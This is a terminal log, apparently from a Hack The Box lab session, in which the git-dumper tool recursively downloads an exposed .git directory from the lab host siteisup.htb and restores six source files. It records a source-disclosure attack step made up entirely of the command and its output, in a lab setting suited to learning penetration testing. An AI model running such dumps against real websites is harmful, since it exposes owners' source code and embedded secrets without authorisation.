 ┌──(kali㉿kali)-[~]
└─$ git-dumper http://siteisup.htb/dev/.git dev
[-] Testing http://siteisup.htb/dev/.git/HEAD [200]
[-] Testing http://siteisup.htb/dev/.git/ [200]
[-] Fetching .git recursively
[-] Fetching http://siteisup.htb/dev/.git/ [200]
[-] Fetching http://siteisup.htb/dev/.gitignore [404]
[-] http://siteisup.htb/dev/.gitignore responded with status code 404
[-] Fetching http://siteisup.htb/dev/.git/HEAD [200]
[-] Fetching http://siteisup.htb/dev/.git/packed-refs [200]
[-] Fetching http://siteisup.htb/dev/.git/index [200]
[-] Fetching http://siteisup.htb/dev/.git/description [200]
[-] Fetching http://siteisup.htb/dev/.git/hooks/ [200]
[-] Fetching http://siteisup.htb/dev/.git/config [200]
[-] Fetching http://siteisup.htb/dev/.git/logs/ [200]
[-] Fetching http://siteisup.htb/dev/.git/objects/ [200]
[-] Fetching http://siteisup.htb/dev/.git/refs/ [200]
[-] Fetching http://siteisup.htb/dev/.git/info/ [200]
[-] Fetching http://siteisup.htb/dev/.git/hooks/applypatch-msg.sample [200]
[-] Fetching http://siteisup.htb/dev/.git/hooks/post-update.sample [200]
[-] Fetching http://siteisup.htb/dev/.git/hooks/commit-msg.sample [200]
[-] Fetching http://siteisup.htb/dev/.git/hooks/fsmonitor-watchman.sample [2
00]
[-] Fetching http://siteisup.htb/dev/.git/hooks/pre-commit.sample [200]
[-] Fetching http://siteisup.htb/dev/.git/hooks/pre-merge-commit.sample [200
]
[-] Fetching http://siteisup.htb/dev/.git/hooks/pre-applypatch.sample [200]
[-] Fetching http://siteisup.htb/dev/.git/hooks/pre-push.sample [200]
[-] Fetching http://siteisup.htb/dev/.git/hooks/pre-rebase.sample [200]
[-] Fetching http://siteisup.htb/dev/.git/hooks/pre-receive.sample [200]
[-] Fetching http://siteisup.htb/dev/.git/hooks/push-to-checkout.sample [200
]
[-] Fetching http://siteisup.htb/dev/.git/hooks/prepare-commit-msg.sample [2
00]
[-] Fetching http://siteisup.htb/dev/.git/hooks/update.sample [200]
[-] Fetching http://siteisup.htb/dev/.git/objects/info/ [200]
[-] Fetching http://siteisup.htb/dev/.git/logs/HEAD [200]
[-] Fetching http://siteisup.htb/dev/.git/objects/pack/ [200]
[-] Fetching http://siteisup.htb/dev/.git/logs/refs/ [200]
[-] Fetching http://siteisup.htb/dev/.git/refs/heads/ [200]
[-] Fetching http://siteisup.htb/dev/.git/refs/remotes/ [200]
[-] Fetching http://siteisup.htb/dev/.git/info/exclude [200]
[-] Fetching http://siteisup.htb/dev/.git/refs/tags/ [200]
[-] Fetching http://siteisup.htb/dev/.git/logs/refs/heads/ [200]
[-] Fetching http://siteisup.htb/dev/.git/objects/pack/pack-30e4e40cb7b0c696
d1ce3a83a6725267d45715da.idx [200]
[-] Fetching http://siteisup.htb/dev/.git/refs/heads/main [200]
[-] Fetching http://siteisup.htb/dev/.git/objects/pack/pack-30e4e40cb7b0c696
d1ce3a83a6725267d45715da.pack [200]
[-] Fetching http://siteisup.htb/dev/.git/logs/refs/remotes/ [200]
[-] Fetching http://siteisup.htb/dev/.git/refs/remotes/origin/ [200]
[-] Fetching http://siteisup.htb/dev/.git/logs/refs/heads/main [200]
[-] Fetching http://siteisup.htb/dev/.git/logs/refs/remotes/origin/ [200]
[-] Fetching http://siteisup.htb/dev/.git/refs/remotes/origin/HEAD [200]
[-] Fetching http://siteisup.htb/dev/.git/logs/refs/remotes/origin/HEAD [200
]
[-] Fetching http://siteisup.htb/dev/.git/branches/ [200]
[-] Running git checkout .
Updated 6 paths from the index